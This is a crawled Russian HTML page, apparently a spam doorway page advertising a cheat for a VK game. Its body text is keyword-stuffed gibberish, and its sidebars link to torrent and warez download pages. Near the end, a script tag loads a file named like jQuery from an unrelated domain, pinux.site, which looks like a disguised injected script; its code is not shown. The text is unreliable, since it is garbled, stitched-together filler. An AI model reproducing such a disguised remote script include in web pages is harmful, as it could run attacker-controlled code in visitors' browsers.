

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-chit-na-vektor-v-vk-na-dengi.html
body_size: 2176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит на вектор в вк на деньги - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит на вектор в вк на деньги</h2>
                            </header>
                            <p>w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-hroniki-zheleznyh-elfov-kniga-1-skachat.html">Хроники железных эльфов книга 1 скачать</a></li>
                                <li><a href="ybp4-gdz-po-elementarnoy-matematike-rudnik.html">Гдз по элементарной математике рудник</a></li>
                                <li><a href="ybp4-audiokniga-dary-nekroza.html">Аудиокнига дары некроза</a></li>
                                <li><a href="ybp4-skachat-minus-eldar-dalgatov-kareglazaya-blondinka.html">Скачать минус эльдар далгатов кареглазая блондинка</a></li>
                                <li><a href="ybp4-pervaya-pesnya-snegurochki-tekst.html">Первая песня снегурочки текст</a></li>
                                <li><a href="ybp4-trinadcatyy-apostol-izbrannyy-1-sezon-torrent.html">Тринадцатый апостол избранный 1 сезон торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-nu-pogodi-kruglyy-schet-skachat-torrent.html">Ну погоди круглый счет скачать торрент</a></li>
                                            <li><a href="ybp4-skachat-drayver-driverpack-solution-cherez-torrent.html">Скачать драйвер driverpack solution через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-hp-laserjet-p1102s-drayver-windows-7.html">Hp laserjet p1102s драйвер windows 7</a></li>
                                            <li><a href="ybp4-dogovor-otvetstvennogo-hraneniya-bezvozmezdnyy-mezhdu-yuridicheskimi-licami.html">Договор ответственного хранения безвозмездный между юридическими лицами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-windows-xp-pro-sp3-rus.html">Скачать windows xp pro sp3 rus</a></li>
                                            <li><a href="ybp4-prezentaciya-znakomstvo-s-bukvoy.html">Презентация знакомство с буквой ъ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-shablony-avto-html-skachat.html">Шаблоны авто html скачать</a></li>
                                            <li><a href="ybp4-programma-dlya-semki-letspleev.html">Программа для съемки летсплеев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
